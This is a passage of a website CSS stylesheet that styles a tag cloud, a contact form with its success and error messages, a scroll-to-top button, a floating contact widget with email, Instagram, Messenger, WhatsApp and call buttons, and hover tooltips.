  margin: 0;
}

.tag-cloud li{
    display: inline-block;
    margin-bottom: 3px;
}

.tag-cloud li a {
  background: #f5f5f5;
  color: #888;
  border: 0;
  border-radius: 4px;
  padding: 8px 15px;
}

.tag-cloud li a:hover{
  background:#1BBD36;
  color: #fff;
}

.sidebar-gallery li{
  display: inline-block;
  margin: 0 10px 10px 0;
}

.sidebar-gallery li a {
  border-radius: 4px;
  display: inline-block;
}

/* --- contact --- */
#contact-page{
  padding-top: 0;
  background:#fff;
  margin-bottom:50px;
}

#contact-page .contact-form
.form-group label {
  color: #4E4E4E;
  font-size: 14px;
  font-weight: 300;
}

.form-group .form-control {
  padding: 7px 12px;
  border-color:#f2f2f2;
  box-shadow: none;
}


.validation {
    color: red;
    display:none;
    margin: 0 0 20px;
    font-weight:400;
    font-size:13px;
}

#sendmessage {
    color: green;
    border:1px solid green;
    display:none;
    text-align:center;
    padding:15px;
    font-weight:600;
    margin-bottom:15px;
}

#errormessage {
    color: red;
    display:none;
    border:1px solid red;
    text-align:center;
    padding:15px;
    font-weight:600;
    margin-bottom:15px;
}

#sendmessage.show, #errormessage.show, .show {
	display:block;
}

#contact-page .contact-wrap {
  margin-top: 20px;
}

.center h2{
  font-size: 36px;
  margin-top: 0;
  margin-bottom: 20px;
  text-align:center;
}
.center p{
   text-align:center;
}

.btn-lg:hover {
	color:#1BBD36;
	background:#ddd;
}

a.scrollup{
    color:#fff;
	height:40px;
	width:40px;
	font-size:12px;
	line-height:30px;
	text-align:center;
	text-decoration:none;
	position:fixed;
	bottom:30px;
	right:40px;
	opacity:0,5;
	border-radius:50%;
	z-index:999;
}
a.scrollup:hover{
	opacity:1;
	background-color:#ddd;
	color:#1BBD36;
}


#sy-whatshelp {
    right: 25px;
    bottom: 25px;
    position: fixed;
    z-index: 9999;
}

#sy-whatshelp a {
    position: relative;
}

#sy-whatshelp a.sywh-open-services {
    background-color: #129bf4;
    color: #fff;
    line-height: 55px;
    margin-top: 10px;
    border: none;
    cursor: pointer;
    font-size: 23px;
    width: 55px;
    height: 55px;
    text-align: center;
    box-shadow: 2px 2px 8px -3px #000;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    display: inline-block;
}

#sy-whatshelp a.sywh-open-services i {
    line-height: 55px;
}

#sy-whatshelp a.sywh-open-services i.fa-times {
    display: none;
}

#sy-whatshelp .sywh-services {
    width: 55px;
    height: auto;
}

#sy-whatshelp .sywh-services a {
    display: none;
}

#sy-whatshelp .sywh-services a i {
    background-color: #129bf4;
    color: #fff;
    line-height: 55px;
    margin-top: 10px;
    border: none;
    cursor: pointer;
    font-size: 23px;
    width: 55px;
    height: 55px;
    text-align: center;
    box-shadow: 2px 2px 8px -3px #000;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
}

#sy-whatshelp .sywh-services a.email i {
    background-color: #b92b27;
}

#sy-whatshelp .sywh-services a.instagram i {
    background-color: #e4405f;
}

#sy-whatshelp .sywh-services a.messenger i {
    background-color: #0084ff;
}

#sy-whatshelp .sywh-services a.whatsapp i {
    background-color: #25d366;
}

#sy-whatshelp .sywh-services a.call i {
    background-color: #ff6600;
}

a[data-tooltip] {
    position: relative;
}

a[data-tooltip]::before,
a[data-tooltip]::after {
    position: absolute;
    display: none;
    opacity: 0.85;
    transition: all 0.3s ease-in-out;
}

a[data-tooltip]::before {
    content: attr(data-tooltip);
    background: #000;
    color: #fff;
    font-size: 13px;
    padding: 7px 11px;
    border-radius: 5px;
    white-space: nowrap;
    text-decoration: none;
}

a[data-tooltip]::after {
    width: 0;
    height: 0;
    border: 6px solid transparent;
    content: "";
}

a[data-tooltip]:hover::before,
a[data-tooltip]:hover::after {
    display: block;
}

a.sywh-open-services[data-tooltip]::before,
a.sywh-open-services[data-tooltip]::after {
    display: block;
}

a.data-tooltip-hide[data-tooltip]::before,
a.data-tooltip-hide[data-tooltip]::after {
    display: none !important;
}

a.sywh-open-services[data-tooltip][data-placement="left"]::before {
    top: 11px;
}

a[data-tooltip][data-placement="left"]::before {
    top: -7px;
    right: 100%;
    line-height: normal;
    margin-right: 10px;
}

a[data-tooltip][data-placement="left"]::after {
    border-left-color: #000;
    border-right: none;
    top: 50%;
    right: 100%;
    margin-top: -6px;
    margin-right: 4px;
}

a[data-tooltip][data-placement="right"]::before {
    top: -7px;
    left: 100%;
    line-height: normal;
    margin-left: 10px;
}

a[data-tooltip][data-placement="right"]::after {
    border-right-color: #000;
    border-left: none;
    top: 50%;
    left: 100%;
    margin-top: -6px;
    margin-left: 4px;
}

a[data-tooltip][data-placement="top"]::before {
    bottom: 100%;
    left: 0;
    margin-bottom: 10px;
}

a[data-tooltip][data-placement="top"]::after {
    border-top-color: #000;
    border-bottom: none;
    bottom: 100%;
    left: 10px;
    margin-bottom: 4px;
}

a[data-tooltip][data-placement="bottom"]::before {
    top: 100%;
    left: 0;
    margin-top: 10px;
}

a[data-tooltip][data-placement="bottom"]::after {
    border-bottom-color: #000;
    border-top: none;
    top: 100%;
    left: 10px;
    margin-top: 4px;
}
